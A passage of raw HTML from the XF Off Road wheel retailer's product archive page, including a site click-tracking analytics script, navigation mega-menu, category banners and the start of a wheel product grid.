    const sanitizedStr = str.replace(/<\/?[^>]+(>|$)/g, '');
    
    if (sanitizedStr.trim() === '' || str.trim() === '<img>') {
        // If sanitizedStr is empty or only contains an image tag, try to extract text from the <span> element
        const parentId = parentClassName.replace('.', ''); // Remove the dot from the class name
        const spanText = document.querySelector(`.${parentId} .elementor-social-icon span.elementor-screen-only`);
        
        if (spanText) {
            return spanText.textContent.trim();
        } else if (parentId) {
            return parentId; // Use the parent element's id as a fallback
        } else {
            // If the parent element doesn't have an id and there's no span text, you can use a default value or handle it differently
            return 'default_event_name'; // Replace with your default event name
        }
    } else {
        return sanitizedStr.trim().toLowerCase().replace(/\s+/g, '_');
    }
}

    // Track Links dynamically according to the section ID and parent selector
    const sectionElement = document.getElementById(linktrackingConfig.sectionID);
    if (sectionElement) {
        // Loop through each parent selector
        linktrackingConfig.parentSelectors.forEach(parentSelector => {
            // Get all parent elements that match the parent selector
            const parentElements = sectionElement.querySelectorAll(parentSelector);
            // Create the tracking event category
            const trackingEventCategory = `${linktrackingConfig.sectionID}_link_clicked`;
            // Loop through each parent element
            parentElements.forEach(parentElement => {
                // Get all links within the parent element
                const links = parentElement.getElementsByTagName('a');
                // Loop through each link
                for (let i = 0; i < links.length; i++) {
                    const link = links[i];
                    // Create the tracking event label
                    const trackingEventLabel = `${parentElement.id}_event`;
                    // Add a click event listener to the link
                    link.addEventListener('click', function(event) {
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText, parentSelector);
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_clicked`;
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                    });
                }
            });
            // Loop through each parent element for right_click
            parentElements.forEach(parentElement => {
                // Get all links within the parent element
                const links = parentElement.getElementsByTagName('a');
            
                // Create the tracking event label
                const trackingEventLabel = `${parentElement.id}_event`;
            
                // Add a contextmenu event listener to each link within the parent element
                for (let i = 0; i < links.length; i++) {
                    const link = links[i];
                    link.addEventListener('contextmenu', function(event) {
                        
                        // Get the link text and sanitize it
                        const linkText = event.target.textContent.trim();
                        const sanitizedLinkText = sanitize(linkText, parentSelector);
            
                        // Create the event name
                        const eventName = `${sanitizedLinkText.toLowerCase().replace(/\s+/g, '_')}_link_right_clicked`;
            
                        // Send the analytics event
                        analytics.sendEvent(
                            eventName,
                            trackingEventCategory,
                            trackingEventLabel
                        );
                    });
                }
            });
        });
    } else {
        console.log('Section element not found');
    }
});


</script>				</div>
				</div>
				<div class="elementor-element elementor-element-75d5a67 elementor-widget-mobile__width-inherit xf_logo elementor-widget elementor-widget-image" data-id="75d5a67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.xfoffroad.com/">
							<img width="155" height="75" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-Off-Road-Header-Logo.png" class="attachment-large size-large wp-image-50795" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bb0fa" data-id="59bb0fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd28bba inline-elements elementor-view-default elementor-widget elementor-widget-icon" data-id="fd28bba" data-element_type="widget" id="main-header-mobile-menu" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwMDAyIiwidG9nZ2xlIjpmYWxzZX0%3D">
						</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c3d211e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-elementskit-header-search" data-id="c3d211e" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-c3d211e" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-c3d211e">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.xfoffroad.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-bdb4652 inline-elements elementor-widget elementor-widget-ekit-nav-menu" data-id="bdb4652" data-element_type="widget" id="header_nav_menu" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="icon icon-menu-11" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                <i aria-hidden="true" class="ekit-menu-icon icon icon-menu-11"></i>            </button>
            <div id="ekit-megamenu-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-menu" class="elementskit-navbar-nav elementskit-menu-po-right submenu-click-on-icon"><li id="menu-item-51707" class="wheels-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-51707 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/Wheel-finishes/" class="ekit-menu-nav-link">WHEELS<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="51711" class="elementor elementor-51711" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-474ce5f elementor-section-content-middle wheels-mega-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="474ce5f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a0e0106" data-id="4a0e0106" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-37430f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37430f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-35d6f28" data-id="35d6f28" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ab214 elementor-widget elementor-widget-html" data-id="a7ab214" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-bf">
  <a href="/xf-wheels/black-finishes/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Black-Finishes-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Black-Finishes-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Black-Finishes-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Black-Finishes-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Black-Finishes-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Black-Finishes-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4d2ebb7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d2ebb7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4dc763c" data-id="4dc763c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b00c216 elementor-widget elementor-widget-html" data-id="b00c216" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-crf">
  <a href="/xf-wheels/chrome-finishes/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Chrome-Finishes-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d3cf43e" data-id="5d3cf43e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ee80c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee80c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-aba22bb" data-id="aba22bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8a9e516 elementor-widget elementor-widget-html" data-id="8a9e516" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-cf">
  <a href="/xf-wheels/color-finishes/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Color-Finishes-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Color-Finishes-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Color-Finishes-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Color-Finishes-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Color-Finishes-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Color-Finishes-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-56b94bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="56b94bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-984f763" data-id="984f763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1532efb elementor-widget elementor-widget-html" data-id="1532efb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="mega-menu-wheels-figure-d">
  <a href="/xf-wheels/dually/">
  <img class="mega-menu-hover-image image-main ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Duallies-Studio-v1.png" data-src-webp="/wp-content/uploads/2023/02/Duallies-Studio-v1.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-main" src="/wp-content/uploads/2023/02/Duallies-Studio-v1.png"></noscript>
  <img class="mega-menu-hover-image image-hover ewww_webp" src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/Duallies-Studio-v2.png" data-src-webp="/wp-content/uploads/2023/02/Duallies-Studio-v2.png.webp" data-eio="j"><noscript><img class="mega-menu-hover-image image-hover" src="/wp-content/uploads/2023/02/Duallies-Studio-v2.png"></noscript>
  </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-55717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55717 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#request_quote_form" class="ekit-menu-nav-link">GET QUOTE</a></li>
<li id="menu-item-42939" class="visualizer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-42939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/visualizer/" class="ekit-menu-nav-link">VISUALIZER</a></li>
<li id="menu-item-31753" class="finddealer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-31753 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/retailer-locator/" class="ekit-menu-nav-link">FIND A DEALER</a></li>
<li id="menu-item-29645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29645 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a target="_blank" href="https://elitewheelcaps.com/collections/xf-off-road-caps" class="ekit-menu-nav-link">CAPS</a></li>
<li id="menu-item-42643" class="gallery-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-42643 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/product-category/vehicle-gallery/" class="ekit-menu-nav-link">GALLERY</a></li>
<li id="menu-item-50789" class="about-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-50789 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/about" class="ekit-menu-nav-link">ABOUT</a></li>
<li id="menu-item-29600" class="contact-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-29600 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/contact-us/" class="ekit-menu-nav-link">CONTACT</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-00b92a7 elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="00b92a7" data-element_type="widget" id="main-header-mobile-menu" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwMDAyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="icon icon-menu-11"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-58023bf elementor-shape-circle inline-elements elementor-hidden-mobile elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="58023bf" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-repeater-item-bf24952" href="https://www.facebook.com/xfoffroad" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e5af180" href="https://www.instagram.com/xf_offroad" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a8c51ba elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-elementskit-header-search" data-id="a8c51ba" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a8c51ba" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a8c51ba">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.xfoffroad.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4374229 inline-elements full-height-button elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4374229" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1d038f7 full-height-button" data-id="1d038f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e65cd elementor-align-justify elementor-widget elementor-widget-button" data-id="f5e65cd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/Wheel-finishes">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">EXPLORE WHEELS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
		<div data-elementor-type="product-archive" data-elementor-id="51289" class="elementor elementor-51289 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58a9c2c elementor-section-height-min-height xf-wheels-heading-view-all xf-wheels-heading-banner elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58a9c2c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d62c4ee" data-id="d62c4ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae39e12 elementor-widget elementor-widget-heading" data-id="ae39e12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ALL WHEELS</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02ca468 elementor-section-height-min-height xf-wheels-heading-black-finishes xf-wheels-heading-banner elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="02ca468" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b858f62" data-id="b858f62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c80a7ce elementor-widget elementor-widget-heading" data-id="c80a7ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">BLACK FINISHES</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5d23848 elementor-section-height-min-height xf-wheels-heading-chrome-finishes xf-wheels-heading-banner elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5d23848" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e066c1b" data-id="e066c1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3500091 elementor-widget elementor-widget-heading" data-id="3500091" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CHROME FINISHES</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f4ae2d elementor-section-height-min-height xf-wheels-heading-color-finishes xf-wheels-heading-banner elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="5f4ae2d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a56951f" data-id="a56951f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f800fe elementor-widget elementor-widget-heading" data-id="0f800fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">COLOR FINISHES</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a435c6 elementor-section-height-min-height xf-wheels-heading-duallies xf-wheels-heading-banner elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7a435c6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7bce906" data-id="7bce906" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecccadd elementor-widget elementor-widget-heading" data-id="ecccadd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">DUALLY</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b683f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2b683f8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-648e5f1" data-id="648e5f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1e2f7a elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c1e2f7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c1e2f7a" class="elementor-nav-menu"><li class="xf-archive-view-all menu-item menu-item-type-custom menu-item-object-custom menu-item-50499"><a href="/product-category/wheels/xf-off-road/" class="elementor-item">VIEW ALL</a></li>
<li class="xf-archive-black-finishes menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-50500"><a href="/xf-wheels/black-finishes/" aria-current="page" class="elementor-item elementor-item-active">BLACK FINISHES</a></li>
<li class="xf-archive-color-finishes menu-item menu-item-type-custom menu-item-object-custom menu-item-50501"><a href="/xf-wheels/color-finishes/" class="elementor-item">COLOR FINISHES</a></li>
<li class="xf-archive-chrome-finishes menu-item menu-item-type-custom menu-item-object-custom menu-item-50502"><a href="/xf-wheels/chrome-finishes/" class="elementor-item">CHROME FINISHES</a></li>
<li class="xf-archive-duallies menu-item menu-item-type-custom menu-item-object-custom menu-item-50503"><a href="/xf-wheels/dually/" class="elementor-item">DUALLY</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-chevron-down"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close fas fa-chevron-up"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c1e2f7a" class="elementor-nav-menu"><li class="xf-archive-view-all menu-item menu-item-type-custom menu-item-object-custom menu-item-50499"><a href="/product-category/wheels/xf-off-road/" class="elementor-item" tabindex="-1">VIEW ALL</a></li>
<li class="xf-archive-black-finishes menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-50500"><a href="/xf-wheels/black-finishes/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">BLACK FINISHES</a></li>
<li class="xf-archive-color-finishes menu-item menu-item-type-custom menu-item-object-custom menu-item-50501"><a href="/xf-wheels/color-finishes/" class="elementor-item" tabindex="-1">COLOR FINISHES</a></li>
<li class="xf-archive-chrome-finishes menu-item menu-item-type-custom menu-item-object-custom menu-item-50502"><a href="/xf-wheels/chrome-finishes/" class="elementor-item" tabindex="-1">CHROME FINISHES</a></li>
<li class="xf-archive-duallies menu-item menu-item-type-custom menu-item-object-custom menu-item-50503"><a href="/xf-wheels/dually/" class="elementor-item" tabindex="-1">DUALLY</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-967b1c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="967b1c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3359541" data-id="3359541" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6565ea1 elementor-widget elementor-widget-shortcode" data-id="6565ea1" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44f811c elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="44f811c" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-3 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing 1&ndash;12 of 49 results</p>
<form method="post" action="" style='float: right; margin-left: 5px;' class="form-wppp-select products-per-page"><select name="ppp" onchange="this.form.submit()" class="select wppp-select"><option value="12"  selected='selected'>12 products per page</option><option value="24" >24 products per page</option><option value="36" >36 products per page</option></select></form><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="product type-product post-55944 status-publish first instock has-post-thumbnail shipping-taxable product-type-variation woocommerce-single-variations-attribute-pa_finishes woo-variation-gallery-product">
	<a href="https://www.xfoffroad.com/wheel/xf-240/?attribute_pa_finishes=gloss-black-milled-8-lug" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="xf-product-heading"><span class="xf-product-heading-new-tag">NEW</span> XF-240</h2><hr class="xf-product-heading-hr"><img fetchpriority="high" width="1000" height="1000" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail ewww_webp" alt="" decoding="async" srcset="[data-uri] 1w" sizes="(max-width: 1000px) 100vw, 1000px" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png.webp" data-srcset-webp="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png.webp 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-300x300.png.webp 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-150x150.png.webp 150w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-768x768.png.webp 768w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-200x200.png.webp 200w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-50x50.png.webp 50w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-100x100.png.webp 100w" data-srcset-img="https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521.png 1000w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-300x300.png 300w, https://www.xfoffroad.com/wp-content/uploads/2024/05/XF-240-GBM-8L-S-RTSY1C-240521-150x150.png 150w, 